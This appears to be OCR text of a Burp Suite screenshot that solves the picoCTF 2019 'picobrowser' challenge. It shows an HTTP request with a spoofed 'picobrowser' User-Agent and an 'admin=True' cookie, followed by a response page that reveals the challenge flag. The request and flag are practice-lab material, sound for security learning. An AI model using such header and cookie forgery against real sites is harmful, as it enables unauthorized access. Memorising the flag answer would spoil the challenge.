 Send
Cancel
<
>
Target: https://2019shell1.picoctf.com
?
Request
Raw
Params
Headers
Hex
1 GET /problem/45071/flag HTTP/1.1
2 Host: 2019shell1.picoctf.com
3 User-Agent: picobrowser
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://2019shell1.picoctf.com/problem/45071/
8 Connection: close
9 Cookie: _ga=GA1.2.639245268.1584607966; _gid=GA1.2.923474686.1586603109; admin=True;
_gat_gtag_UA_93258343_4=1
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
40 </nav>
41 <h3 class="text-muted">My New Website</h3>
42 </div>
43
44 <!-- Categories: success (green), info (blue), warning (yellow), danger (red) -->
45
46
47 <div class="alert alert-success alert-dismissible" role="alert" id="myAlert">
48 <button type="button" class="close" data-dismiss="alert" aria-label="Close"><span
aria-hidden="true">&times;</span></button>
49 <!-- <strong>Title</strong> --> picobrowser!
50 </div>
51
52
53
54 <div class="jumbotron">
55 <p class="lead"></p>
56 <p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>
picoCTF{p1c0_s3cr3t_ag3nt_b3785d03}</code></p>
57 <!-- <p><a class="btn btn-lg btn-success" href="admin" role="button">Click here for
the flag!</a> -->
58 <!-- </p> -->
59 </div>
60
61
62 <footer class="footer">
63 <p>&copy; PicoCTF 2019</p>
64 </footer>
65
? < + > Type a search term 0 matches